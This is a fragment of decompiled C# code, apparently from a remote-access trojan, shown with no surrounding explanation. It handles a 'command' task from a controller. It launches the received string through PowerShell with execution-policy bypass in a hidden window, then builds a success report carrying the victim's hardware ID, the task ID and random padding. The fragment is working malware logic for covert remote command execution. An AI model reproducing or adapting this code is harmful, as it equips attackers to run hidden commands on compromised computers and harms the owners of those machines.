 else if (str == "command")
{
string str2 = json2["task_id"].str;
string str4 = json2["command"].str;
Process.Start(new ProcessStartInfo
{
FileName = "powershell",
Arguments = "-ep bypass -command \"" + str4 + "\"",
WindowStyle = ProcessWindowStyle.Hidden
});
flag = true;
data = string.Concat(new string[]
{
"{\"action\":\"change_status\",\"hwid\":\"",
hwid,
"\",\"task_id\":\"",
str2,
"\",\"is_success\":true,\"protocol_version\":1,\"__waste__\":\"",
Z.GenRandomString(random.Next(512)),
"\"}"
});
}